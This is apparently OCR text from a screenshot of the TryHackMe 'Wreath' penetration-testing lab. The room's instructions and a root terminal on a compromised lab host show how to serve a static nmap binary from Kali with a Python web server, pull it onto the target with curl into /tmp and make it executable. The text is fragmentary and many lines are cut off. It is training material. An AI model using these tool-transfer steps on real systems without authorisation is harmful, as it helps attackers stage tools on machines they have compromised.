 TryHackMe | Wreath - ...
kali@kali: ~/Wreath
FoxyProxy options - Goo...
06:53 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
github.com/andrew-d/stati
Thomas Wreath | Develo
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
It's time to put your newfound knowledge to the test!
Download a static nmap binary. Rename it to nmap-USERNAME,
substituting in your own TryHackMe username. Finally, upload it
to the target in a manner of your choosing.
For example, with a Python webserver:-
On Kali (inside the directory containing your Nmap binary):
sudo python3 -m http.server 80
Then, on the target:
curl YOUR_IP/nmap-USERNAME -o /tmp/nmap-USERNAME &&
chmod +x /tmp/nmap-USERNAME
[root@prod-serv tmp]# ls -l
total 0
drwx------. 3 root root 17 Jan  5 23:16 systemd-private-ed
drwx------. 3 root root 17 Jan  5 23:16 systemd-private-ed
drwx------. 3 root root 17 Jan  5 23:16 systemd-private-ed
[root@prod-serv tmp]# curl 10.50.73.2/nmap -o /tmp/nmap-Mu
% Total % Received % Xferd Average Speed Time T
Dload Upload Total S
100 5805k 100 5805k 0 0 1994k 0 0:00:02 0:
[root@prod-serv tmp]# chmod +x nmap-MuirlandOracle
[root@prod-serv tmp]# ls -l
total 5808
kali@kali: ~/Wreath
File Actions Edit View Help
[root@prod-serv ~]# wget http://10.50.73.19/nmap
-bash: wget: command not found
[root@prod-serv ~]#
KALI
BY OFFENSIVE SECURITY
[wreath] 0:openvpn 1:working 2:zsh- 3:ssh*
"kali" 18:53 07-Mar-21